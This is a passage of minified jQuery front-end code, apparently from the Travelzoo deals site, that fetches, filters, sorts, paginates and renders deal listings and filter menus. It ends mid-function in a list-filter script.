this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var 